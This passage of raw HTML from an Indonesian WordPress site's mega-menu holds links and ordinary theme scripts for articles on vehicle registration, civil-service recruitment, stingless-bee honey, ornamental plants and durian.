Kartu">#InfoSamsat Penjelasan STNK menjadi Kartu</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infosamsat-syarat-dan-prosedur-balik-nama-dum-kendaraan-dinas/" rel="bookmark" title="#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infosamsat-syarat-dan-prosedur-balik-nama-dum-kendaraan-dinas/" rel="bookmark" title="#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas">#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/penghapusan-kendaraan-yang-mati-stnk/" rel="bookmark" title="#InfoSamsat Penghapusan kendaraan yang mati STNK"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-218x150.jpeg" data-srcset="https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-218x150.jpeg 218w, https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="STNK mati 2 tahun dihapus" title="#InfoSamsat Penghapusan kendaraan yang mati STNK"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-218x150.jpeg" srcset="https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-218x150.jpeg 218w, https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="STNK mati 2 tahun dihapus" title="#InfoSamsat Penghapusan kendaraan yang mati STNK"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/penghapusan-kendaraan-yang-mati-stnk/" rel="bookmark" title="#InfoSamsat Penghapusan kendaraan yang mati STNK">#InfoSamsat Penghapusan kendaraan yang mati STNK</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6913caad46c6e" data-td_block_id="td_uid_10_6913caad46c6e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6913caad46c6e" data-td_block_id="td_uid_10_6913caad46c6e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7534"><a href="https://djafa.org/category/ketenagakerjaaan/">Ketenagakerjaaan</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6913caad49ef2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6913caad49ef2" ><script>var block_td_uid_18_6913caad49ef2 = new tdBlock();
block_td_uid_18_6913caad49ef2.id = "td_uid_18_6913caad49ef2";
block_td_uid_18_6913caad49ef2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"978","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_6913caad49ef2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_6913caad49ef2_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_6913caad49ef2.td_column_number = "3";
block_td_uid_18_6913caad49ef2.block_type = "td_block_mega_menu";
block_td_uid_18_6913caad49ef2.post_count = "5";
block_td_uid_18_6913caad49ef2.found_posts = "30";
block_td_uid_18_6913caad49ef2.header_color = "";
block_td_uid_18_6913caad49ef2.ajax_pagination_infinite_stop = "";
block_td_uid_18_6913caad49ef2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_18_6913caad49ef2);</script><div id=td_uid_18_6913caad49ef2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/gagal-jadi-pns-yuk-belajar-dari-bos-ayam-bakar-wong-solo/" rel="bookmark" title="Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Puspo memilih resign dari PNS dan mendirikan Ayam Bakar Wong Solo" title="Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Puspo memilih resign dari PNS dan mendirikan Ayam Bakar Wong Solo" title="Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/gagal-jadi-pns-yuk-belajar-dari-bos-ayam-bakar-wong-solo/" rel="bookmark" title="Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo">Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/seleksicpns-pengumuman-skd-cpns-pemprov-kalteng-2019/" rel="bookmark" title="#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/09/DSC_2575-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/09/DSC_2575-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/09/DSC_2575-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Latsar CPNS Golongan II Kelas A Provinsi Kalimantan Tengah Tahun 2019" title="#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/09/DSC_2575-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/09/DSC_2575-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/09/DSC_2575-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Latsar CPNS Golongan II Kelas A Provinsi Kalimantan Tengah Tahun 2019" title="#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/seleksicpns-pengumuman-skd-cpns-pemprov-kalteng-2019/" rel="bookmark" title="#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019">#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/seleksicpns-pelaksanaan-skd-cpns-pemko-palangka-raya-2020/" rel="bookmark" title="#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-218x150.jpeg" data-srcset="https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-218x150.jpeg 218w, https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-218x150.jpeg" srcset="https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-218x150.jpeg 218w, https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/seleksicpns-pelaksanaan-skd-cpns-pemko-palangka-raya-2020/" rel="bookmark" title="#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020">#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/seleksicpns-jadwal-tes-skd-cpns-provinsi-kalimantan-tengah-2020/" rel="bookmark" title="#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/08/DSC_2526-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/08/DSC_2526-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/08/DSC_2526-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Latsar CPNS Golongan II Kelas A Provinsi Kalimantan Tengah Tahun 2019" title="#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/08/DSC_2526-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/08/DSC_2526-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/08/DSC_2526-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Latsar CPNS Golongan II Kelas A Provinsi Kalimantan Tengah Tahun 2019" title="#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/seleksicpns-jadwal-tes-skd-cpns-provinsi-kalimantan-tengah-2020/" rel="bookmark" title="#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020">#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/seleksicpns-pertanyaan-yang-sering-ditanyakan-masalah-cpns/" rel="bookmark" title="#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/seleksicpns-pertanyaan-yang-sering-ditanyakan-masalah-cpns/" rel="bookmark" title="#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS">#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6913caad49ef2" data-td_block_id="td_uid_18_6913caad49ef2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6913caad49ef2" data-td_block_id="td_uid_18_6913caad49ef2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8463"><a href="https://djafa.org/category/lebah-dan-madu/">Lebah dan Madu</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6913caad5e09d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6913caad5e09d" ><script>var block_td_uid_19_6913caad5e09d = new tdBlock();
block_td_uid_19_6913caad5e09d.id = "td_uid_19_6913caad5e09d";
block_td_uid_19_6913caad5e09d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"949","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_19_6913caad5e09d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6913caad5e09d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6913caad5e09d.td_column_number = "3";
block_td_uid_19_6913caad5e09d.block_type = "td_block_mega_menu";
block_td_uid_19_6913caad5e09d.post_count = "4";
block_td_uid_19_6913caad5e09d.found_posts = "28";
block_td_uid_19_6913caad5e09d.header_color = "";
block_td_uid_19_6913caad5e09d.ajax_pagination_infinite_stop = "";
block_td_uid_19_6913caad5e09d.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_19_6913caad5e09d);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_19_6913caad5e09d" id="td_uid_20_6913caad60645" data-td_block_id="td_uid_19_6913caad5e09d" data-td_filter_value="" href="https://djafa.org/category/lebah-dan-madu/">All</a><a class="mega-menu-sub-cat-td_uid_19_6913caad5e09d"  id="td_uid_21_6913caad60695" data-td_block_id="td_uid_19_6913caad5e09d" data-td_filter_value="968" href="https://djafa.org/category/lebah-dan-madu/madu-hutan/">Madu Hutan</a><a class="mega-menu-sub-cat-td_uid_19_6913caad5e09d"  id="td_uid_22_6913caad606cb" data-td_block_id="td_uid_19_6913caad5e09d" data-td_filter_value="961" href="https://djafa.org/category/lebah-dan-madu/madu-kalulut-klenceng/">Madu Kalulut / Klanceng</a><a class="mega-menu-sub-cat-td_uid_19_6913caad5e09d"  id="td_uid_23_6913caad606fa" data-td_block_id="td_uid_19_6913caad5e09d" data-td_filter_value="950" href="https://djafa.org/category/lebah-dan-madu/pengetahuan-dasar-lebah-dan-madu/">Pengetahuan Dasar</a></div></div><div id=td_uid_19_6913caad5e09d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/kebunpedia-memilih-menanam-memelihara-dan-memperbanyak-xanthostemon/" rel="bookmark" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/kebunpedia-memilih-menanam-memelihara-dan-memperbanyak-xanthostemon/" rel="bookmark" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon">#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/kebunpedia-membedakan-xanthostemon-merah-dengan-xanthostemon-kuning/" rel="bookmark" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/kebunpedia-membedakan-xanthostemon-merah-dengan-xanthostemon-kuning/" rel="bookmark" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning">#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/budidayatrigona-sukses-merawat-trigona-klanceng-di-lahan-sempit/" rel="bookmark" title="#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2020/07/dsc_3185-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2020/07/dsc_3185-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2020/07/dsc_3185-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Sukses Merawat Trigona Klanceng di lahan sempit" title="#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2020/07/dsc_3185-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2020/07/dsc_3185-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2020/07/dsc_3185-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sukses Merawat Trigona Klanceng di lahan sempit" title="#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/budidayatrigona-sukses-merawat-trigona-klanceng-di-lahan-sempit/" rel="bookmark" title="#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit">#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/sukses-merawat-trigona-klanceng-persiapan-vegetasi-terbaik/" rel="bookmark" title="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2020/06/img_9381-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2020/06/img_9381-218x150.png 218w, https://djafa.org/wp-content/uploads/2020/06/img_9381-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik" title="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2020/06/img_9381-218x150.png" srcset="https://djafa.org/wp-content/uploads/2020/06/img_9381-218x150.png 218w, https://djafa.org/wp-content/uploads/2020/06/img_9381-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik" title="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/sukses-merawat-trigona-klanceng-persiapan-vegetasi-terbaik/" rel="bookmark" title="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik">Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6913caad5e09d" data-td_block_id="td_uid_19_6913caad5e09d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6913caad5e09d" data-td_block_id="td_uid_19_6913caad5e09d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8464"><a href="https://djafa.org/category/kebunpedia/">Kebunpedia</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6913caad61cba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6913caad61cba" ><script>var block_td_uid_24_6913caad61cba = new tdBlock();
block_td_uid_24_6913caad61cba.id = "td_uid_24_6913caad61cba";
block_td_uid_24_6913caad61cba.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1121","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_6913caad61cba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_6913caad61cba_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_6913caad61cba.td_column_number = "3";
block_td_uid_24_6913caad61cba.block_type = "td_block_mega_menu";
block_td_uid_24_6913caad61cba.post_count = "5";
block_td_uid_24_6913caad61cba.found_posts = "5";
block_td_uid_24_6913caad61cba.header_color = "";
block_td_uid_24_6913caad61cba.ajax_pagination_infinite_stop = "";
block_td_uid_24_6913caad61cba.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_24_6913caad61cba);</script><div id=td_uid_24_6913caad61cba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/durian-kebas-kasta-durian-tertinggi/" rel="bookmark" title="Durian Kebas, Kasta Durian Tertinggi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Potensi Durian Indonesia di Pasar Dunia" title="Durian Kebas, Kasta Durian Tertinggi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Potensi Durian Indonesia di Pasar Dunia" title="Durian Kebas, Kasta Durian Tertinggi"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/durian-kebas-kasta-durian-tertinggi/" rel="bookmark" title="Durian Kebas, Kasta Durian Tertinggi">Durian Kebas, Kasta Durian Tertinggi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/" rel="bookmark" title="Potensi Durian Indonesia di Pasar Dunia"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Potensi Durian Indonesia di Pasar Dunia"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Potensi Durian Indonesia di Pasar Dunia"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/" rel="bookmark" title="Potensi Durian Indonesia di Pasar Dunia">Potensi Durian Indonesia di Pasar Dunia</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/kebunpedia-memilih-menanam-memelihara-dan-memperbanyak-xanthostemon/" 